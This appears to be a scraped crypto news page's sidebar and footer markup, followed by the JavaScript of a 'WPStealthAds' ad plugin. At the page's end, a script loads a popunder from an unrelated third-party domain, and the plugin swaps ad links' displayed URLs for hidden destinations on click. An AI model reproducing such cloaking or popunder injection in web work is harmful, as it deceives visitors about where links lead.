									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/hyperliquids-hip-3-open-interest-notched-793m-ath-on-monday/" title="Hyperliquid’s HIP-3 Open Interest Notched $793M ATH On Monday"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Hyperliquids-HIP-3-Open-Interest-Notched-793M-ATH-On-Monday-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Hyperliquids-HIP-3-Open-Interest-Notched-793M-ATH-On-Monday-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Hyperliquids-HIP-3-Open-Interest-Notched-793M-ATH-On-Monday-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Hyperliquids-HIP-3-Open-Interest-Notched-793M-ATH-On-Monday-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/hyperliquids-hip-3-open-interest-notched-793m-ath-on-monday/" title="Hyperliquid’s HIP-3 Open Interest Notched $793M ATH On Monday">
                                        Hyperliquid’s HIP-3 Open Interest Notched $793M ATH On Monday									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 27, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12199 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/in-the-battle-of-chains-distribution-is-king/" title="In The Battle Of Chains, Distribution Is King"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/In-The-Battle-Of-Chains-Distribution-Is-King-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/In-The-Battle-Of-Chains-Distribution-Is-King-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/In-The-Battle-Of-Chains-Distribution-Is-King-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/In-The-Battle-Of-Chains-Distribution-Is-King-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/in-the-battle-of-chains-distribution-is-king/" title="In The Battle Of Chains, Distribution Is King">
                                        In The Battle Of Chains, Distribution Is King									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 26, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12185 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/tezos-upgrades-to-tallinn-block-times-fall-to-6-seconds/" title="Tezos Upgrades to Tallinn, Block Times Fall to 6 Seconds"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Tezos-Upgrades-to-Tallinn-Block-Times-Fall-to-6-Seconds-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Tezos-Upgrades-to-Tallinn-Block-Times-Fall-to-6-Seconds-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Tezos-Upgrades-to-Tallinn-Block-Times-Fall-to-6-Seconds-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Tezos-Upgrades-to-Tallinn-Block-Times-Fall-to-6-Seconds-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/tezos-upgrades-to-tallinn-block-times-fall-to-6-seconds/" title="Tezos Upgrades to Tallinn, Block Times Fall to 6 Seconds">
                                        Tezos Upgrades to Tallinn, Block Times Fall to 6 Seconds									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 25, 2026</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-12" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://depositcoin.net/category/bitcoin/" class="mh-widget-title-link">Bitcoin News</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8086 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/executive-chair-of-morgan-stanley-confirms-bitcoins-resilience/" title="Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Morgan Stanley Chair Stands by Bitcoin: &#8216;It&#8217;s Not Going Anywhere&#8217;" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/executive-chair-of-morgan-stanley-confirms-bitcoins-resilience/" title="Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience">
                                        Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 4, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8075 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/lyn-alden-targets-200000-bitcoin-price-within-next-two-years/" title="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/lyn-alden-targets-200000-bitcoin-price-within-next-two-years/" title="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years">
                                        Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 4, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8067 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/jim-cramer-has-backed-bitcoin-after-it-surged-170/" title="Jim Cramer Has Backed Bitcoin After It Surged 170%"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="‘You Can’t Kill Bitcoin,’ Jim Cramer Flips Bullish on Crypto (Again) " decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/jim-cramer-has-backed-bitcoin-after-it-surged-170/" title="Jim Cramer Has Backed Bitcoin After It Surged 170%">
                                        Jim Cramer Has Backed Bitcoin After It Surged 170%									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 3, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8056 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/dump-incoming-miners-offload-btc-to-exchanges/" title="Dump Incoming? Miners Offload BTC To Exchanges"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Bitcoin Miners Transaction Revenue Clocks 400% YoY Surge in 2023" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/dump-incoming-miners-offload-btc-to-exchanges/" title="Dump Incoming? Miners Offload BTC To Exchanges">
                                        Dump Incoming? Miners Offload BTC To Exchanges									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 3, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8055 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/bitcoin-jumps-to-its-highest-price-since-march-2022/" title="Bitcoin Jumps to Its Highest Price Since March 2022"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="US Gov Holds Big Bitcoin Stash, But No Rush to Liquidate" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/bitcoin-jumps-to-its-highest-price-since-march-2022/" title="Bitcoin Jumps to Its Highest Price Since March 2022">
                                        Bitcoin Jumps to Its Highest Price Since March 2022									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 2, 2024</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;7&#8243;]</p>
</div>
		</div><div id="text-22" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;11&#8243;]</p>
</div>
		</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Legal</span></h6><div class="menu-footer-legal-menu-container"><ul id="menu-footer-legal-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://depositcoin.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://depositcoin.net/terms-of-service/">Terms Of Service</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://depositcoin.net/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://depositcoin.net/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://depositcoin.net/anti-spam-policy/">Anti-Spam Policy</a></li>
</ul></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Latest Posts</span></h6>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12254 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/eth-price-prediction-as-ethereum-prepares-for-erc-8004-mainnet-rollout/" title="ETH price prediction as Ethereum prepares for ERC-8004 mainnet rollout">
                                        ETH price prediction as Ethereum prepares for ERC-8004 mainnet rollout									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 29, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12252 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/dakota-launches-stablecoin-platform-for-enterprise-payments-and-treasury/" title="Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury">
                                        Dakota Launches Stablecoin Platform for Enterprise Payments and Treasury									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 29, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12250 post type-post status-publish format-standard has-post-thumbnail category-cryptocurrency">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/sec-cftc-crypto-rules-chairs-reveal-regulatory-changes/" title="SEC CFTC Crypto Rules: Chairs Reveal Regulatory Changes">
                                        SEC CFTC Crypto Rules: Chairs Reveal Regulatory Changes									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 29, 2026</a></span>
</div>
							</div>
						</li>			</ul></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="nav_menu-3" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Pages</span></h6><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3185"><a href="https://depositcoin.net/market-cap-list/">Market Cap List</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://depositcoin.net/cloud-mining-bitcoin-and-other-crypto-currencies/">Mining</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://depositcoin.net/buy-sell-bitcoin-and-other-cryptocurrencies/">Trading</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://depositcoin.net/crypto-donations/">Crypto Donations</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3184"><a href="https://depositcoin.net/contact/">Contact</a></li>
</ul></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-legal-menu-container"><ul id="menu-footer-legal-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://depositcoin.net/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://depositcoin.net/terms-of-service/">Terms Of Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://depositcoin.net/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://depositcoin.net/dmca-compliance/">DMCA Compliance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://depositcoin.net/anti-spam-policy/">Anti-Spam Policy</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			© Copyright 2026 [sc name="site-link"]		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine-child/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>
var popunder = {expire: 12, url: "https://flirthoney-hot.life/?u=lcd8hwq&o=h6dw1n9&t=dr"};
</script>
<script src="https://flirthoney-hot.life/js/popunder.js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-30 17:08:51 -->

--- FILE ---
content_type: application/javascript
request_url: https://depositcoin.net/?wpstealthadsjs=1&ver=6.9
body_size: 10301
content:
(function($){
    var geo = false;

    $.fn.WPStealthAds = function(fn, params) {
        if(fn == 'config'){
            return this.each(function() {
                return this.config(params);
            });
        }else if(fn == 'ads'){
            return this.each(function() {
                return this.ads(params);
            });
        }else if(fn == 'update'){
            return this.each(function() {
                return this.update();
            });
        }

        return this.each(function() {
            function escape_html(html){
                var text = document.createTextNode(html);
                var div = document.createElement('div');
                div.appendChild(text);
                return div.innerHTML;
            }

            function render_single(ad) {
                var template = "<a href=\"%display_url%\" target=\"_blank\" data-url=\"%url%\" data-id=\"%id%\">\r\n    <div class=\"image\" style=\"background-image: url(%image%);\"><\/div>\r\n    <div class=\"text\">%text%<\/div>\r\n<\/a>";

                var country = '%country%';
                var city = '%city%';
                var region = '%region%';

                if(geo){
                    try{
                        country = geo.country;
                        city = geo.city;
                        region = geo.region;

                        if(region == ''){
                            region = country;
                        }

                        if(city == ''){
                            city = region;
                        }
                    }catch(e){}
                }

                return template
                    .replace(/%text%/g, escape_html(ad.text))
                    .replace(/%image%/g, ad.image)
                    .replace(/%url%/g, ad.url)
                    .replace(/%display_url%/g, ad.display_url)
                    .replace(/%id%/g, ad.id)
                    .replace(/%country%/g, country)
                    .replace(/%city%/g, city)
                    .replace(/%region%/g, region);
            }

            function render_html(){
                var template = "    <link\r\n            rel=\"stylesheet\"\r\n            type=\"text\/css\"\r\n            href=\"https:\/\/fonts.googleapis.com\/css?family=%stylesheet_font_family%\"\r\n    >\r\n    <style>\r\n        * {\r\n            position: relative;\r\n            -webkit-box-sizing: border-box;\r\n            -moz-box-sizing: border-box;\r\n            box-sizing: border-box;\r\n            vertical-align: top;\r\n            -webkit-text-size-adjust: 100%;\r\n            -ms-text-size-adjust: 100%;\r\n        }\r\n        html{\r\n            overflow: hidden;\r\n            font-family: '%font_family%', serif;\r\n            text-align: center;\r\n        }\r\n\r\n        a, a:hover, a:visited{\r\n            display: inline-block;\r\n            text-decoration: none;\r\n            height: %ad_height%px;\r\n            width: %ad_width%px;\r\n            font-size: %font_size%px;\r\n            line-height: %line_size%px;\r\n            color: %font_color%;\r\n            margin: 5px;\r\n            overflow: hidden;\r\n        }\r\n\r\n        .image {\r\n            height: calc(100% - %text_height%px);\r\n            background-size: cover;\r\n            background-position: center;\r\n        }\r\n\r\n        .text {\r\n            color: %font_color%;\r\n            text-align: center;\r\n            height: %text_height%px;\r\n            padding: 5px;\r\n        }\r\n\r\n    <\/style>\r\n<div id=\"container\"><\/div>\r\n";

                return template
                    .replace(/%stylesheet_font_family%/g, stealthads.config_.font_family.replace(/ /g, '+'))
                    .replace(/%font_family%/g, stealthads.config_.font_family)
                    .replace(/%font_size%/g, stealthads.config_.font_size)
                    .replace(/%line_size%/g, (stealthads.config_.font_size*1)+3)
                    .replace(/%font_color%/g, stealthads.config_.font_color)
                    .replace(/%ad_width%/g, stealthads.config_.ad_width)
                    .replace(/%ad_height%/g, stealthads.config_.ad_height)
                    .replace(/%text_height%/g, stealthads.config_.text_height);
            }

            function click(e){
                var $ad = $(e.target).closest('a');

                var display_url = $ad.attr('href');
                var url = $ad.data('url');

                $ad.attr('href', url);
                setTimeout(function(){
                    $ad.attr('href', display_url);
                },0);

                if(stealthads.config_.tracking) {
                    var data = {
                        'action': 'wpstealthads_track_clicks',
                        'ad_id': $ad.data('id')
                    };
                    $.post("https:\/\/depositcoin.net\/wp-admin\/admin-ajax.php", data, function (response) {});
                }

                if(stealthads.config_.disable_click){
                    e.preventDefault();
                    return false;
                }
            }

            function is_mobile(){
                var check = false;
                (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
                return check;
            }

            function update() {
                var rows = stealthads.config_.rows;
                try {
                    if(stealthads.config_.mobile_rows && is_mobile()){
                        rows = stealthads.config_.mobile_rows;
                    }
                }catch(e){}

                var total_height = (rows * ((stealthads.config_.ad_height*1) + 10)) + 10;
                $(stealthads).css('height', total_height + 'px');

                var container = $(stealthads).contents().find('body');
                container.html(render_html());

                var impressions = [];

                for(var i = 0; i < stealthads.ads_.length;) {
                    var ad = stealthads.ads_[i];
                    var element = $(render_single(ad));
                    container.append(element);
                    if(element.offset().top > total_height || isNaN(total_height) || element.parent().height() == 0){
                        element.remove();
                        break;
                    }

                    element.click(click);

                    impressions.push(ad.id);
                    i ++;
                    if(i == stealthads.ads_.length){
                        i = 0;
                    }
                }

                if(stealthads.config_.tracking){
                    var data = {
                        'action': 'wpstealthads_track_impressions',
                        'ad_ids': impressions.join(',')
                    };
                    $.post("https:\/\/depositcoin.net\/wp-admin\/admin-ajax.php", data, function(response) {});
                }
            }

            function ads(ads){
                if(!ads) {
                    return stealthads.ads_;
                }
                stealthads.ads_ = ads;
                update();
                return $(stealthads);
            }

            function config(config){
                if(!config) {
                    return stealthads.config_;
                }
                stealthads.config_ = $.extend({}, stealthads.config_, config);

                update();
                return $(stealthads);
            }

            var stealthads = this;

            stealthads.update = update;
            stealthads.ads = ads;
            stealthads.config = config;

            stealthads.ads_ = [];
            stealthads.config_ = [];

            try {
                stealthads.config($(stealthads).data('config'));
            }catch(e) {
                stealthads.config([]);
            }

            try {
                stealthads.ads($(stealthads).data('ads'));
            }catch(e) {
                stealthads.ads([]);
            }

            return stealthads;
        });
    };

    $(document).ready(function(){
                    $('.wp-stealth-ads').WPStealthAds();
            });

})(jQuery);
